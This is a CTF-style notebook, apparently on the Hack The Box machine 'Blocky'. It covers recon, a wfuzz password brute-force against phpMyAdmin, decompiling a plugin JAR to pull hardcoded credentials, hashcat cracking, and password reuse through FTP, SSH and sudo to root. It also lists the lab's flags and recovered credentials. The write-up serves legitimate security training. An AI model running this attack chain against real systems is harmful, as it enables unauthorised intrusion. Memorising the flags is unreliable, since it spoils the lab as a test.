Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 59fee0977fb60b8a0bc6e41e751f3cd5 |
| root.txt | 0a9694a5b4d272c694679f7860f1cd5f |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| root | 8YsqfCTnvxAUeduzjNSXe22 | SQL User | |
| Notch | $P$BiVoTj899ItS1EZnMhqeqVbrZI4Oq0/ |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: Linux
Distribution: Ubuntu
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
I could have created a .ssh folder over the ftp client since it was pointed to user notches home directory, then I could have echoed in my ssh key into authorized_hosts. That would have allowed me to log in, but I wouldn't have known the password for the account to check sudo privs.
Solution
Open Ports
ftp on tcp/21
ProFTPD 1.3.5a
ssh on tcp/22
OpenSSH 7.2p2
http on tcp/80
Apache/2.4.18
sophos on tcp/8192
minecraft on tcp/25565
Minecraft 1.11.2
Foothold
Ran autorecon against the target.
root@kali# autorecon -v \--single-target -o ./ 10.10.10.36
Review full nmap scan results. Get open ports and stuff.
First nmap service scan against tcp/21. Nothing in nmap scan results. Can I log in anonymously? No.
root@kali# ftp 10.10.10.37
Connected to 10.10.10.37.
220 ProFTPD 1.3.5a Server (Debian) \[::ffff:10.10.10.37\]
Name (10.10.10.37:root): anonymous
331 Password required for anonymous
Password:
530 Login incorrect.
Login failed.
Next service scan on tcp/22. Supports password login.
\| ssh-auth-methods:
\| Supported authentication methods:
\| publickey
\|\_ password
Finally service scan against tcp/80. Looks like it's a wp site, and auth was found in standard location. There's a /wiki/ folder, plus phpmyadmin and stuff, I'll get deeper into this with gobuster.
\| http-auth-finder:
\| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.37
\| url method
\|\_ <http://10.10.10.37:80/wp-login.php> FORM
\| http-enum:
\| /wiki/: Wiki
\| /wp-login.php: Possible admin folder
\| /phpmyadmin/: phpMyAdmin
\| /readme.html: Wordpress version: 2
\| /: WordPress version: 4.8
\| /wp-includes/images/rss.png: Wordpress version 2.2 found.
\| /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
\| /wp-includes/images/blank.gif: Wordpress version 2.6 found.
\| /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
\| /wp-login.php: Wordpress login page.
\| /wp-admin/upgrade.php: Wordpress login page.
\|\_ /readme.html: Interesting, a readme.
What's the index page look like? Standard wordpress front end. Links to login, etc.
What did gobuster turn up?
/index.php (Status: 301) \[Size: 0\]
/javascript (Status: 301) \[Size: 315\]
/license.txt (Status: 200) \[Size: 19935\]
/phpmyadmin (Status: 301) \[Size: 315\]
/plugins (Status: 301) \[Size: 312\]
/readme.html (Status: 200) \[Size: 7413\]
/wiki (Status: 301) \[Size: 309\]
/wp-admin (Status: 301) \[Size: 313\]
/wp-blog-header.php (Status: 200) \[Size: 0\]
/wp-config.php (Status: 200) \[Size: 0\]
/wp-content (Status: 301) \[Size: 315\]
/wp-cron.php (Status: 200) \[Size: 0\]
/wp-includes (Status: 301) \[Size: 316\]
/wp-links-opml.php (Status: 200) \[Size: 219\]
/wp-load.php (Status: 200) \[Size: 0\]
/wp-login.php (Status: 200) \[Size: 2402\]
/wp-signup.php (Status: 302) \[Size: 0\]
/wp-trackback.php (Status: 200) \[Size: 135\]
Ok, I need to run gobuster on the deeper level dirs wiki, phpmyadmin, plugins,
/wiki/
root@kali# gobuster dir -u <http://10.10.10.37:80/wiki/> -w /usr/share/seclists/Discovery/Web-Content/common.txt -k -l -x \"txt,html,php\" -s\"200,204,301,302,307,500\" -o \"../scans/tcp_80_http_gobuster_wiki.txt\"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://10.10.10.37:80/wiki/>
\[+\] Threads: 10
\[+\] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
\[+\] Status codes: 200,204,301,302,307,500
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: txt,html,php
\[+\] Timeout: 10s
===============================================================
2020/11/17 18:40:54 Starting gobuster
===============================================================
/index.php (Status: 200) \[Size: 380\]
/index.php (Status: 200) \[Size: 380\]
===============================================================
2020/11/17 18:42:10 Finished
===============================================================
/plugins/
root@kali# gobuster dir -u <http://10.10.10.37:80/plugins/> -w /usr/share/seclists/Discovery/Web-Content/common.txt -k -l -x \"txt,html,php\" -s\"200,204,301,302,307,500\" -o \"../scans/tcp_80_http_gobuster_plugins.txt\"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://10.10.10.37:80/plugins/>
\[+\] Threads: 10
\[+\] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
\[+\] Status codes: 200,204,301,302,307,500
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: txt,html,php
\[+\] Timeout: 10s
===============================================================
2020/11/17 18:43:04 Starting gobuster
===============================================================
/assets (Status: 301) \[Size: 319\]
/files (Status: 301) \[Size: 318\]
/index.html (Status: 200) \[Size: 745\]
/index.html (Status: 200) \[Size: 745\]
/scan.php (Status: 200) \[Size: 268\]
===============================================================
2020/11/17 18:44:22 Finished
===============================================================
Also let's run wpscan against this.
root@kali# wpscan \--url 10.10.10.37 -e ap \--plugins-detection aggressive
Nothing
While that's running, whats at phpmyadmin? Admin login page.

Clicking on the question mark link to the documentation leaks the phpmyadmin version information. (4.5.4.1)
Any exploits? No
root@kali# searchsploit phpmyadmin
Wfuzz sqli auth bypass? No
Wfuzz dictionary brute force against phpmyadmin?
root@kali# wfuzz -c \--hh=10 \--hc 200 -u <http://10.10.10.37:80/phpmyadmin/index.php/> -w \"/usr/share/wordlists/rockyou.txt\" -d \"pma_username=root&pma_password=FUZZ&server=1&target=index.php&lang=en&collation_connection=utf8_unicode_ci&token=6092ded24d15ca6965548ae20db73878\" 2\>&1 \| tee -a ./wfuzz-80-phpmyadmin-root_bf.txt
Shit. What else haven't I looked at? That nikto scan I guess. Uploads is browsable it says.
\+ /wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information
Whats there?
Just fucking jpgs?
What's in /plugins?

I download both plugins. First one I look at is BlockyCore.jar. First I unzip the java jar.
root@kali# mkcd blockcore
root@kali# unzip ../BlockyCore.jar
Archive: ../BlockyCore.jar
inflating: META-INF/MANIFEST.MF
inflating: com/myfirstplugin/BlockyCore.class
Manifest is nothing. Whats BlockyCore.class?
root@kali# cat com/myfirstplugin/BlockyCore.class
4-
com/myfirstplugin/BlockyCorejava/lang/ObjectsqlHostLjava/lang/String;sqlUsersqlPass<init>()VCode
localhost
root
8YsqfCTnvxAUeduzjNSXe22
LineNumberTableLocalVariableTablethis
LconServerStartin/BlockyCore;
onServerStop
onPlayerJoi"TODO get usernam$!Welcome to the BlockyCraft!!!!!!!
&
'(
sendMessage'(Ljava/lang/String;Ljava/lang/String;)Vusernamemessage
SourceFileBlockyCore.java!
Q*
* * *
*!# %
#
I can decompile this with the tool called jad. (Downloaded to /opt/jad, symlinked to /usr/bin).
root@kali# jad BlockyCore.class
Parsing BlockyCore.class\...The class file version is 52.0 (only 45.3, 46.0 and 47.0 are supported)
Generating BlockyCore.jad
Then I can dump it.
root@kali# cat BlockyCore.jad
// Decompiled by Jad v1.5.8e. Copyright 2001 Pavel Kouznetsov.
// Jad home page: <http://www.geocities.com/kpdus/jad.html>
// Decompiler options: packimports(3)
// Source File Name: BlockyCore.java
package com.myfirstplugin;
public class BlockyCore
{
public BlockyCore()
{
sqlHost = "localhost";
sqlUser = "root";
sqlPass = "8YsqfCTnvxAUeduzjNSXe22";
}
public void onServerStart()
{
}
public void onServerStop()
{
}
public void onPlayerJoin()
{
sendMessage("TODO get username", "Welcome to the BlockyCraft!!!!!!!");
}
public void sendMessage(String s, String s1)
{
}
public String sqlHost;
public String sqlUser;
public String sqlPass;
}
Can I reuse that password on phpmyadmin? Yes.

Looks I can take a look at the wp_users table from the wordpress db directly. There is a username and password there.

It's a wordpress hash.
root@kali# hashid \'\$P\$BiVoTj899ItS1EZnMhqeqVbrZI4Oq0/\'
Analyzing \'\$P\$BiVoTj899ItS1EZnMhqeqVbrZI4Oq0/\'
\[+\] Wordpress ≥ v2.6.2
\[+\] Joomla ≥ v2.5.18
\[+\] PHPass\' Portable Hash
Let's crack it. (-m 400) .... Ok that's saying like 45 minutes to crack, I'm going to go change laundry and stuff.
root@kali# hashcat -m400 -a 0 \--user \--session blocky m400.hashes /usr/share/wordlists/rockyou.txt -O
hashcat (v6.1.1) starting\...
...
Session\...\...\....: blocky
Status\...\...\.....: Running
Hash.Name\...\.....: phpass
Hash.Target\...\...: \$P\$BiVoTj899ItS1EZnMhqeqVbrZI4Oq0/
Time.Started\.....: Tue Nov 17 19:39:08 2020 (1 min, 3 secs)
Time.Estimated\...: Tue Nov 17 20:22:59 2020 (42 mins, 48 secs)
Guess.Base\...\....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue\...\...: 1/1 (100.00%)
Speed.#1\...\...\...: 5451 H/s (11.65ms) @ Accel:128 Loops:1024 Thr:1 Vec:8
Recovered\...\.....: 0/1 (0.00%) Digests
Progress\...\...\...: 340992/14344387 (2.38%)
Rejected\...\...\...: 0/340992 (0.00%)
Restore.Point\....: 340992/14344387 (2.38%)
Restore.Sub.#1\...: Salt:0 Amplifier:0-1 Iteration:3072-4096
Candidates.#1\....: newman11 -\> nadia08
\[s\]tatus \[p\]ause \[b\]ypass \[c\]heckpoint \[q\]uit =\>
Alright, that didn't work though. Found some SHA1 hashes in the mysql table. I saved them and ran hashcat against them. Also didn't work.
Can I use the cleartext 8y password to log in to ftp? No.
root@kali# ftp 10.10.10.37
Connected to 10.10.10.37.
220 ProFTPD 1.3.5a Server (Debian) \[::ffff:10.10.10.37\]
Name (10.10.10.37:root): root
331 Password required for root
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp\> exit
221 Goodbye.
Can I use it to log in as that username I saw earlier, notch?
root@kali# ftp 10.10.10.37
Connected to 10.10.10.37.
220 ProFTPD 1.3.5a Server (Debian) \[::ffff:10.10.10.37\]
Name (10.10.10.37:root): notch
331 Password required for notch
Password:
230 User notch logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp\>
Yup, that worked. Ok, this user.txt is the valid flag... what.
Connected to 10.10.10.37.
220 ProFTPD 1.3.5a Server (Debian) \[::ffff:10.10.10.37\]
Name (10.10.10.37:root): notch
331 Password required for notch
Password:
230 User notch logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp\> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxr-x 7 notch notch 4096 Jul 3 2017 minecraft
-r\-\-\-\-\-\-\-- 1 notch notch 32 Jul 3 2017 user.txt
226 Transfer complete
ftp\> get user.txt
local: user.txt remote: user.txt
200 PORT command successful
150 Opening BINARY mode data connection for user.txt (32 bytes)
226 Transfer complete
32 bytes received in 0.00 secs (120.6564 kB/s
So is this the password for the user notch over ssh?
root@kali# ssh notch@10.10.10.37
notch@10.10.10.37\'s password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
\* Documentation: <https://help.ubuntu.com>
\* Management: <https://landscape.canonical.com>
\* Support: <https://ubuntu.com/advantage>
7 packages can be updated.
7 updates are security updates.
Last login: Tue Jul 25 11:14:53 2017 from 10.10.14.230
notch@Blocky:\~\$
Yup. Lol.
User Compromise

EoP Enumeration
I have user notch's password, do I have any sudo permissions?

notch@Blocky:\~\$ sudo -l
\[sudo\] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin\\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
notch@Blocky:\~\$
Fucking what.
root@Blocky:\~# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:\~#
Omg, that was so easy I feel ripped off lol.
root/SYSTEM Compromise